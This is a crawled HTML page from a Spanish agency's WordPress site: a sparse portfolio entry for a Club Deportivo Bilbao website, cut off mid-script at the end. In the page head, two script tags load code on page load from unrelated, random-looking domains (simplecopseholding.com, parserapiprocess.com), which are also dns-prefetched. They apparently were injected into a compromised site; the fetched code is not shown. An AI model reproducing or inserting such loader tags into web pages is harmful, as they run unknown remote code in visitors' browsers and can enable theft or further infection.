

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zetacomunicacion.com/portfolio/club_deportivo_web/
body_size: 13144
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://zetacomunicacion.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Web Club Deportivo Bilbao | ZETA Comunicación</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Dosis%3A400%2C700%7COpen%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C400&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis%3A400%2C700%7COpen%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C400&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis%3A400%2C700%7COpen%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C400&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://zetacomunicacion.com/wp-content/cache/min/1/10ca81460ea59770227c29b656f36c80.css" media="all" data-minify="1" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ZETA"/>
	<link rel="canonical" href="https://zetacomunicacion.com/portfolio/club_deportivo_web/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="ZETA Comunicación | Comunicación online y offline" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Web Club Deportivo Bilbao | ZETA Comunicación" />
		<meta property="og:url" content="https://zetacomunicacion.com/portfolio/club_deportivo_web/" />
		<meta property="article:published_time" content="2012-01-08T22:45:17+00:00" />
		<meta property="article:modified_time" content="2014-09-05T11:41:08+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Web Club Deportivo Bilbao | ZETA Comunicación" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/zetacomunicacion.com\/portfolio\/club_deportivo_web\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/zetacomunicacion.com#listItem","position":1,"name":"Inicio","item":"https:\/\/zetacomunicacion.com","nextItem":{"@type":"ListItem","@id":"https:\/\/zetacomunicacion.com\/portfolio_category\/web\/#listItem","name":"Web"}},{"@type":"ListItem","@id":"https:\/\/zetacomunicacion.com\/portfolio_category\/web\/#listItem","position":2,"name":"Web","item":"https:\/\/zetacomunicacion.com\/portfolio_category\/web\/","nextItem":{"@type":"ListItem","@id":"https:\/\/zetacomunicacion.com\/portfolio\/club_deportivo_web\/#listItem","name":"Web Club Deportivo Bilbao"},"previousItem":{"@type":"ListItem","@id":"https:\/\/zetacomunicacion.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/zetacomunicacion.com\/portfolio\/club_deportivo_web\/#listItem","position":3,"name":"Web Club Deportivo Bilbao","previousItem":{"@type":"ListItem","@id":"https:\/\/zetacomunicacion.com\/portfolio_category\/web\/#listItem","name":"Web"}}]},{"@type":"Organization","@id":"https:\/\/zetacomunicacion.com\/#organization","name":"ZETA Comunicaci\u00f3n","description":"Comunicaci\u00f3n online y offline","url":"https:\/\/zetacomunicacion.com\/"},{"@type":"Person","@id":"https:\/\/zetacomunicacion.com\/author\/zeta\/#author","url":"https:\/\/zetacomunicacion.com\/author\/zeta\/","name":"ZETA","image":{"@type":"ImageObject","@id":"https:\/\/zetacomunicacion.com\/portfolio\/club_deportivo_web\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/041c8488f460e26c407888515c2c7f14533bc3e762ba9c06e3d787901d0e694a?s=96&d=mm&r=g","width":96,"height":96,"caption":"ZETA"}},{"@type":"WebPage","@id":"https:\/\/zetacomunicacion.com\/portfolio\/club_deportivo_web\/#webpage","url":"https:\/\/zetacomunicacion.com\/portfolio\/club_deportivo_web\/","name":"Web Club Deportivo Bilbao | ZETA Comunicaci\u00f3n","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/zetacomunicacion.com\/#website"},"breadcrumb":{"@id":"https:\/\/zetacomunicacion.com\/portfolio\/club_deportivo_web\/#breadcrumblist"},"author":{"@id":"https:\/\/zetacomunicacion.com\/author\/zeta\/#author"},"creator":{"@id":"https:\/\/zetacomunicacion.com\/author\/zeta\/#author"},"datePublished":"2012-01-08T23:45:17+01:00","dateModified":"2014-09-05T13:41:08+02:00"},{"@type":"WebSite","@id":"https:\/\/zetacomunicacion.com\/#website","url":"https:\/\/zetacomunicacion.com\/","name":"ZETA Comunicaci\u00f3n","description":"Comunicaci\u00f3n online y offline","inLanguage":"es-ES","publisher":{"@id":"https:\/\/zetacomunicacion.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ZETA Comunicación &raquo; Feed" href="https://zetacomunicacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZETA Comunicación &raquo; Feed de los comentarios" href="https://zetacomunicacion.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>


















<link rel='stylesheet' id='elementor-post-4581-css' href='https://zetacomunicacion.com/wp-content/uploads/elementor/css/post-4581.css?ver=1763149729' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4659-css' href='https://zetacomunicacion.com/wp-content/uploads/elementor/css/post-4659.css?ver=1763149730' type='text/css' media='all' />




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js" defer></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/plugins/spain-cookie-law/assets/js/cookie-check.js?ver=1761839259" id="cookie-check-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/plugins/spain-cookie-law/assets/js/jquery-cookie/jquery.cookie.js?ver=1761839259" id="jquery.cookie-js" defer></script>
<script></script><link rel="https://api.w.org/" href="https://zetacomunicacion.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zetacomunicacion.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zetacomunicacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzetacomunicacion.com%2Fportfolio%2Fclub_deportivo_web%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zetacomunicacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzetacomunicacion.com%2Fportfolio%2Fclub_deportivo_web%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="flow-custom-background-css"></style><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- All in one Favicon 4.8 --><link rel="icon" href="https://zetacomunicacion.com/wp-content/uploads/2017/06/logo_zeta.png" type="image/png"/>
<link rel="shortcut icon" href="https://zetacomunicacion.com/wp-content/uploads/2017/06/logo_zeta.png" />
<link rel="icon" href="https://zetacomunicacion.com/wp-content/uploads/2017/06/logo_zeta.png" type="image/gif"/>
<link rel="apple-touch-icon" href="https://zetacomunicacion.com/wp-content/uploads/2017/06/logo_zeta.png" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://i0.wp.com/zetacomunicacion.com/wp-content/uploads/2016/12/logo_zeta.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/zetacomunicacion.com/wp-content/uploads/2016/12/logo_zeta.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/zetacomunicacion.com/wp-content/uploads/2016/12/logo_zeta.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/zetacomunicacion.com/wp-content/uploads/2016/12/logo_zeta.png?fit=258%2C258&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular portfolio-template-default single single-portfolio postid-2356 wp-theme-daisho single-author sidebar-active daisho-portfolio daisho-portfolio-viewing-project wpb-js-composer js-comp-ver-7.3 vc_responsive elementor-default elementor-kit-4581">
	<header id="header" class="site-header" role="banner">
		<div class="site-header-inner">
			<div class="logo">
				<div class="logo-inner">
					<a class="home-link" href="https://zetacomunicacion.com/" title="ZETA Comunicación" rel="home">
													<img class="site-logo" src="https://zetacomunicacion.com/wp-content/uploads/2017/06/zeta_comunicacion.png" alt="ZETA Comunicación" />
												<h1 class="site-title">ZETA Comunicación</h1>
						<h2 class="site-description">Comunicación online y offline</h2>
					</a>
				</div>
			</div>
						<nav class="site-navigation" role="navigation">
				<h3 class="menu-toggle">Menu</h3>
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4657" class="modernpicrograms-icon-49 menu-item menu-item-type-post_type menu-item-object-page menu-item-4657"><a href="https://zetacomunicacion.com/kit-digital/">KIT Digital</a></li>
<li id="menu-item-4868" class="modernpicrograms-icon-16 menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a target="_blank" href="https://www.kitdigital-ordenador.com/zetacomunicacion/">Ordenador KIT</a></li>
<li id="menu-item-4349" class="modernpicrograms-icon-71 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4349"><a href="https://zetacomunicacion.com/">Inicio</a></li>
<li id="menu-item-3395" class="modernpicrograms-icon-72 menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://zetacomunicacion.com/services/">Servicios</a></li>
<li id="menu-item-3890" class="modernpicrograms-icon-23 menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="https://zetacomunicacion.com/portfolio/">Portfolio</a></li>
<li id="menu-item-3396" class="modernpicrograms-icon-44 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3396"><a href="https://zetacomunicacion.com/blog/">Blog</a></li>
<li id="menu-item-3891" class="modernpicrograms-icon-77 menu-item menu-item-type-post_type menu-item-object-page menu-item-3891"><a href="https://zetacomunicacion.com/about/">Nosotros</a></li>
<li id="menu-item-3397" class="modernpicrograms-icon-32 menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://zetacomunicacion.com/our-team/">Equipo</a></li>
<li id="menu-item-3394" class="modernpicrograms-icon-39 menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://zetacomunicacion.com/contact/">Contacto</a></li>
</ul></div>			</nav>
		</div>
	</header>
	
	<nav class="compact-nav" role="navigation">
	<div class="inner">
		<a class="back back-link-external" href="https://zetacomunicacion.com/portfolio/">
			<div class="icon"></div>
			<div class="label">Atrás</div>
		</a>
		<div class="compact-search">
			<div class="label">Buscar</div>
		</div>
		<div class="compact-container"><ul id="menu-main-menu-1" class="nav-menu compact-menu"><li class="modernpicrograms-icon-49 menu-item menu-item-type-post_type menu-item-object-page menu-item-4657"><a href="https://zetacomunicacion.com/kit-digital/">KIT Digital</a></li>
<li class="modernpicrograms-icon-16 menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a target="_blank" href="https://www.kitdigital-ordenador.com/zetacomunicacion/">Ordenador KIT</a></li>
<li class="modernpicrograms-icon-71 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4349"><a href="https://zetacomunicacion.com/">Inicio</a></li>
<li class="modernpicrograms-icon-72 menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://zetacomunicacion.com/services/">Servicios</a></li>
<li class="modernpicrograms-icon-23 menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="https://zetacomunicacion.com/portfolio/">Portfolio</a></li>
<li class="modernpicrograms-icon-44 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3396"><a href="https://zetacomunicacion.com/blog/">Blog</a></li>
<li class="modernpicrograms-icon-77 menu-item menu-item-type-post_type menu-item-object-page menu-item-3891"><a href="https://zetacomunicacion.com/about/">Nosotros</a></li>
<li class="modernpicrograms-icon-32 menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://zetacomunicacion.com/our-team/">Equipo</a></li>
<li class="modernpicrograms-icon-39 menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://zetacomunicacion.com/contact/">Contacto</a></li>
</ul></div>	</div>
</nav>

<div class="header-search">
	<form role="search" method="get" class="search-form" action="https://zetacomunicacion.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>	<div class="search-message">pulsar intro para buscar</div>
</div>

	
		<div class="portfolio_box portfolio_box-visible">
			<div class="content-projectc">
				<div class="project-meta">
					<div class="project-meta-col-1"><div class="project-meta-data">
			<div class="project-meta-heading">Client</div>
			<div class="project-meta-description">Club Deportivo Bilbao</div>
		</div></div><div class="project-meta-col-2"></div>				</div>
				<div class="sharing-icons">
					<a href="https://twitter.com/share?url=https://zetacomunicacion.com/portfolio/club_deportivo_web/&amp;text=Web+Club+Deportivo+Bilbao" target="_blank" class="sharing-icons-twitter">
						<span class="sharing-icons-icon">t</span>
						<span class="sharing-icons-tooltip" data-tooltip="Twitter"></span>
					</a>
					<a href="http://www.facebook.com/sharer.php?u=https://zetacomunicacion.com/portfolio/club_deportivo_web/&amp;t=Web+Club+Deportivo+Bilbao" target="_blank" class="sharing-icons-facebook">
						<span class="sharing-icons-icon">f</span>
						<span class="sharing-icons-tooltip" data-tooltip="Facebook"></span>
					</a>
					<a href="https://plus.google.com/share?url=https://zetacomunicacion.com/portfolio/club_deportivo_web/" target="_blank" class="sharing-icons-googleplus">
						<span class="sharing-icons-icon">g</span>
						<span class="sharing-icons-tooltip" data-tooltip="Google+"></span>
					</a>
				</div>
				<h2 class="project-title">Web Club Deportivo Bilbao</h2>
									<div class="project-description"><p>Web Corporativa Club Deportivo Bilbao</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div></div>
								<div class="project-slides clearfix">
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div></div>
			</div>
		</div>

		<nav class="project-navigation clearfix" role="navigation">
								<a class="portfolio-arrowleft portfolio-arrowleft-visible" href="https://zetacomunicacion.com/portfolio/spainun/">Previous</a>
															<a class="portfolio-arrowright portfolio-arrowright-visible" href="https://zetacomunicacion.com/portfolio/senen/">Next</a>
									</nav>

		<div class="project-coverslide project-coverslide-visible"></div>

		
	
	<footer id="footer" class="site-footer" role="contentinfo">
		<div class="inner clearfix">
			<div class="grid_12 last widget_no_margin"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://zetacomunicacion.com/aviso-legal-y-terminos-de-uso/" target="_blank" rel="noopener">AVISO LEGAL</a></div></section><section id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</section></div><div class=" grid_6"><section id="text-8" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice">© 2024 ZETA Comunicación Visual, S.L.</div>
</div>
		</section></div><div class=" grid_6 last"><section id="text-10" class="widget widget_text">			<div class="textwidget"><div class="footer-fa clearfix"><a class="fa fa-twitter" href="http://twitter.com/zetadg"></a><a class="fa fa-facebook-square" href="http://www.facebook.com/zetacomunicacion"></a><a class="fa fa-linkedin-square" href="http://es.linkedin.com/pub/jorge-gonzalez-paredes/3b/835/366/"></a><a class="fa fa-google-plus-square" href="http://plus.google.com/+Zetacomunicaciongoggle/"></a></div></div>
		</section></div>		</div>
	</footer>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/daisho\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
	jQuery(document).ready(function() {
		CookieLegal.inicio({
